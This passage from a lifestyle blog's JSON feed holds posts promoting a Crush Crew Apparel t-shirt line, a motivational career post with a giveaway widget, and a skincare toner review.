\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOPaMbFBlhZOvLCIObb5-J3_0PnYOQW0vGnsZBN0gfsARA_COYMFC8QJThGTF2XX-s-JlQIL1YK_cbP0dxy6qM1a2y_De0X8LNkun9V3Wl7A8WLZwdQixw5ptpvfDZfhVE0FSU3FsN92CPodxsRX1V9ytTOQ1-1vu-X5YW3f-V2Xa-Ph3PThIXKMycOs\/s2000\/Hat12).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1556\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOPaMbFBlhZOvLCIObb5-J3_0PnYOQW0vGnsZBN0gfsARA_COYMFC8QJThGTF2XX-s-JlQIL1YK_cbP0dxy6qM1a2y_De0X8LNkun9V3Wl7A8WLZwdQixw5ptpvfDZfhVE0FSU3FsN92CPodxsRX1V9ytTOQ1-1vu-X5YW3f-V2Xa-Ph3PThIXKMycOs\/w311-h400\/Hat12).png\" width=\"311\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTlUCJjrccCEqwN7dL3C1JvcRv1HHMgvmcOjdfs_uRjLnJLNWqPp4_ZEoRxcjH5s5YsZL0xIOv7HLYkKzFsrqvA1GTBDcCVkvgEeH79KQzN9hF6-rjCA-JLH3k6HIonhyUq6gVAXDyGtAzzCP9GvsC6zP0RSYpEr06HQ0pvbE7G0G26t9tOD-44z2Wn0\/s1650\/Store%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTlUCJjrccCEqwN7dL3C1JvcRv1HHMgvmcOjdfs_uRjLnJLNWqPp4_ZEoRxcjH5s5YsZL0xIOv7HLYkKzFsrqvA1GTBDcCVkvgEeH79KQzN9hF6-rjCA-JLH3k6HIonhyUq6gVAXDyGtAzzCP9GvsC6zP0RSYpEr06HQ0pvbE7G0G26t9tOD-44z2Wn0\/s320\/Store%20(1).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOnce inspired, your energy becomes a source of inspiration for others. Let the noticeable flow within lead the way.\u0026nbsp; Explore Crush Crew Apparel tomorrow and acquire pieces from our collections.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;Check out Crush Crew Apparel tomorrow to purchase any of the collections available at \u003Ca href=\"http:\/\/crushcrewapparel.com\"\u003Ecrushcrewapparel.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2534712507307869765\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2534712507307869765","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2534712507307869765"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2534712507307869765"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/01\/unveiling-launch-for-crush-crew-apparel.html","title":"Unveiling The Launch For Crush Crew Apparel"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAp9-pbKEfiab6WkseUT0VojUjAppNQyv0457zXqy9Jn-b8CikhoUZoLsIpnuK4LNMDbsRgy_Vh7gIVikpOinwtM-lbf_tm5pzw7Cm95NkTSvWXCriZI6XMx7zUuQp9dhpb4hBGXrMdpfzZr9P9bJWjS7SSgAku3aV_lJO1NYX0-LanFm_tfFMwgRqWhs\/s72-w158-h131-c\/crushcrew-%20logo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6885551284258382501"},"published":{"$t":"2023-11-27T10:03:00.003-05:00"},"updated":{"$t":"2023-11-27T10:03:41.579-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Career"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Talent"}],"title":{"type":"text","$t":"What Is Your Talent and Mine?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEveryone has a talent.\u0026nbsp; Have you discovered yours?\u0026nbsp; If you think you have a talent and never thought you could make money off it.\u0026nbsp; Well, maybe you can!\u0026nbsp; It depends on how empowered you are to make it into your reality.\u0026nbsp; If you haven't figured out what career or talent you have you should.\u0026nbsp; Don't waste your life on what could have been.\u0026nbsp; Make your dreams come true.\u0026nbsp; If you have money for the things you want buy them.\u0026nbsp; Things that you want are not needs.\u0026nbsp; You have the money to save to pursue your purpose.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI am really a believer in empowering yourself.\u0026nbsp; You can create that hope in your life to achieve anything you want.\u0026nbsp; All you have to do is put fear aside and stop wasting time.\u0026nbsp; Make your talent into your career job.\u0026nbsp;\u0026nbsp;All you have to do is have a resume, and portfolio of your work.\u0026nbsp; Make sure you detail what you can do and include pictures in your portfolio.\u0026nbsp; Google and look for jobs or talent that best describes you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s1650\/Untitled%20design%20(61).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1650\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/w640-h256\/Untitled%20design%20(61).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI am pursuing my career and talent!\u0026nbsp; \u003Cspan style=\"background-color: white; color: #222222;\"\u003ECrush Crew Apparel empowers individuals not to give up and to be their best!\u0026nbsp;\u0026nbsp;To pursue your dream, set your goals.\u0026nbsp; Face the fear and rise!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp; The online store will open soon.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn NY MomStyle YouTube video, I share useful tips on what could be your talent or mine?\u0026nbsp; Some talents can be drawings, cutting and building, tailoring clothes or handbags, creating things online, singing, mouth beatbox, or other creative ideas.\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"color: #0f0f0f;\"\u003E\u003Cspan style=\"background-color: rgba(0, 0, 0, 0.05); white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;No matter what negative things people say.\u0026nbsp; Never let anyone shatter your dreams.\u0026nbsp; Your wealth is \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eyour purpose and empire.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPerseverance is key to achieving your career goal.\u0026nbsp; Watch this video below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xg7HTqDJXVA?si=JDxItndrZssa15cA\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETake the time and visit our Crush Crew Apparel Community at  https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n\nThe  Crush Crew Apparel represents the spirit of unity and support within the Crush Crew Apparel Community.  This community serves as a platform for individuals to connect and assist each other in various aspects of life, including food, shelter, health, and wellness. Additionally, the community organizes meet-up groups such as chosen ones, meditations, and other gatherings, fostering personal connections and creating a sense of hope. This embodies the transformative power of one person's actions in positively impacting another's life.  \n\nFind Crush Crew Apparel on\n\nInstagram:   https:\/\/www.instagram.com\/crushcrewapparel\/\n.\nThread: https:\/\/www.threads.net\/@crushcrewapparel\n.\nFacebook: https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n.\nWebsite: https:\/\/crushcrewapparel.com -- opens soon!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/6885551284258382501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6885551284258382501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/11\/what-is-your-talent-and-mine.html","title":"What Is Your Talent and Mine?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s72-w640-h256-c\/Untitled%20design%20(61).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6397938498438567333"},"published":{"$t":"2023-09-03T23:27:00.002-04:00"},"updated":{"$t":"2023-09-04T09:14:08.391-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing Line"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crush Crew Apparel"}],"title":{"type":"text","$t":"Behind the Scenes: The Process of Crush Crew Apparel   "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrush Crew Apparel empowers individuals not to give up and be their best!\u0026nbsp;\u0026nbsp;To pursue your dream, set your goals. Face the fear and rise! Just push yourself and do it!\u0026nbsp; You can accomplish whatever you set your mind to.\u0026nbsp; These t-shirts will remind you to keep going and reach your desires. Do not listen to negative people.\u0026nbsp; Some do not want to see you shine.\u0026nbsp; Never stop and achieve your goals.\u0026nbsp; Just believe in yourself, and you will!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/s4000\/heat4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/w640-h480\/heat4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EWith positivity and goal setting, Crush Crew Apparel came into production.\u0026nbsp; I started using the essentials from a heat press, mini heat press, DTF printing paper, DTF transfer power, printer, t-shirts, Teflon sheet, t-shirt tag labels, and other\u0026nbsp;shipping\u0026nbsp;materials.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtGzV7LUp_HA1KxZbBuz-JCsdgXGNksCH31-iURvvZIhR1EDplz2droB4X_jVAmyIM_m4StbLKnHQtry8Ga7VgpBTgkYJqMEnIHKjhV0gpUsb4GPlcK9EO3ggk8FblKCXGJcFshFdOOJkuDq9MKQs-S2xhyzWWemwh_-klpbJPPttg5L-C1LFFrYAvu8\/s3942\/shirt11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2816\" data-original-width=\"3942\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtGzV7LUp_HA1KxZbBuz-JCsdgXGNksCH31-iURvvZIhR1EDplz2droB4X_jVAmyIM_m4StbLKnHQtry8Ga7VgpBTgkYJqMEnIHKjhV0gpUsb4GPlcK9EO3ggk8FblKCXGJcFshFdOOJkuDq9MKQs-S2xhyzWWemwh_-klpbJPPttg5L-C1LFFrYAvu8\/w640-h458\/shirt11.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzFhBorc59oO_v4w4Xpp0-_6b3yR-q6mnKARXeTxI9PI40_wuNynEL8mRGDJGtDdqDbwr3D0MPkawYnuaWqgtgDfWFePHLwK166XXpcl_XrbBB6XRPGHOp2JbmhEKTipwRsEB3uwAyQFPGpCkNpcDF-WNLxHGLxJlfwjw3cRmbYhHpvszcgVkHzqJ_lk\/s1650\/Untitled%20design%20(61).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1650\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzFhBorc59oO_v4w4Xpp0-_6b3yR-q6mnKARXeTxI9PI40_wuNynEL8mRGDJGtDdqDbwr3D0MPkawYnuaWqgtgDfWFePHLwK166XXpcl_XrbBB6XRPGHOp2JbmhEKTipwRsEB3uwAyQFPGpCkNpcDF-WNLxHGLxJlfwjw3cRmbYhHpvszcgVkHzqJ_lk\/w640-h255\/Untitled%20design%20(61).png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ELet these t-shirts transform you\u0026nbsp;on Courage, Love and Fitness, Justice, Peace, Push Your Limit, Level Up, Intuition, Flow, and more. Additional t-shirt designs will become available for the holidays, including accessories and more.\u0026nbsp; Sign up on\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"color: #222222;\"\u003ECrush Crew Apparel's website at\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/crushcrewapparel.com\/password\" style=\"color: #1155cc;\" target=\"_blank\"\u003Ecrushcrewapparel.com\u003C\/a\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E. To know when new merchandise will drop.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003ECheck for details about Crush Crew Apparel's YouTube video below.\u0026nbsp; You will also get details on creating your business or how to make money to be financially secure.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003Ehttps:\/\/youtu.be\/8VOparyU_Hc\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cp style=\"color: #222222;\"\u003E\u003C\/p\u003E\u003Cp style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEnter the giveaway to win two Crush Crew Apparel t-shirts. See the entry form below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Ca class=\"rcptr\" data-raflid=\"495feed12\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/495feed12\/\" id=\"rcwidget_eymhxgly\" rel=\"nofollow\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ea Rafflecopter giveaway\u003C\/span\u003E\u003C\/a\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/6397938498438567333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6397938498438567333","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6397938498438567333"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6397938498438567333"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/09\/behind-scenes-process-of-crush-crew.html","title":"Behind the Scenes: The Process of Crush Crew Apparel   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/s72-w640-h480-c\/heat4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2856224107571455101"},"published":{"$t":"2023-08-18T09:48:00.000-04:00"},"updated":{"$t":"2023-08-18T09:48:23.537-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clear Skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youthful Skin"}],"title":{"type":"text","$t":"Skincare Routine To Youthful And Clear Skin   "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EIt's great to treat yourself and do self-care.\u0026nbsp; As we get older, our skin tends to sag or wrinkle.\u0026nbsp; We either have dark spots, acne scars, dry skin, oily skin, and hyperpigmentation.\u0026nbsp;\u0026nbsp;We need to take care of our skin.\u0026nbsp; Skincare is important to keep our skin looking youthful and clear.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you looking for a product that soothes, cools the skin, and provides hydration for dry skin?\u0026nbsp; Have you tried Demafirm Ultra Soothing Toner R4?\u0026nbsp; Well, you should try it.\u0026nbsp; It feels awesome on the skin.\u0026nbsp; It's so refreshing and soothes my skin.\u0026nbsp; I love how soft and glowy my skin feels.\u0026nbsp; I use it at night time before going to bed.\u0026nbsp; In the morning, I find my skin more clear.\u0026nbsp; I get acne from time to time.\u0026nbsp; This helps to clear my skin and gives it a youthful appearance.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/s2534\/skin222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2534\" data-original-width=\"2519\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/w637-h640\/skin222.jpg\" width=\"637\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThis product contains probiotics to clarify, protect, prevent signs of aging, and calm the skin.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EBelow I provided a YouTube video.\u0026nbsp; This video shows you step by step on, \"How I use the Demafirm Ultra Soothing Toner R4,\" and other useful skincare tips.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vr6FRBb2oX0\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EFor more information about this product visit,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ederafirm.com.\u0026nbsp; This product retails for $39.00.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2856224107571455101\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2856224107571455101","title":"0 